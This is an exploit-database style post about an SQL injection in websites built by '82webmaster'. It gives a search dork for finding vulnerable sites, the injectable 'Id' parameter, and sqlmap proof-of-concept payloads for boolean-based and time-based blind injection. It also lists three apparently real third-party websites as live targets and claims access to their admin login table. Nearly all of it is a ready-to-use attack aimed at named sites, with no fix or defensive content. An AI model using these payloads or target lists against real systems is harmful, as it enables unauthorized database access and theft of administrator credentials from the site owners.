Information Exploit
[+] Exploit Title : 82webmaster sql injection vulnerability
[+] Author : Gama Security Team | CXsecurity.com
[+] Dork : Design & Developed By: 82webmaster
[+] Tested on : BackBox GNU/Linux, Chrome
[+] Exploit/Payload :
http://site.com/contact.php?Id=1[SQL]
example :
http://target.com/contact.php?Id=1[SQL]

Poc SQLMap Parameter ID :
Parameter: Id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Id=1 AND 6951=6951
Type: time-based blind
Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
Payload: Id=1 AND 2862=BENCHMARK(5000000,MD5(0x624c5a6c))
[+] Poc local login : N/A
On Target :
- http://hawxgear.com/contect.php?Id=1
- http://gear-well.com/contect.php?Id=1
- https://mubariksons.com/about.php?Id=1
====================================================
====================================================
Vulnerability get database
tbl_admin login
============================================
============================================
Video
Exploit : [cxsecurity]






0 Comments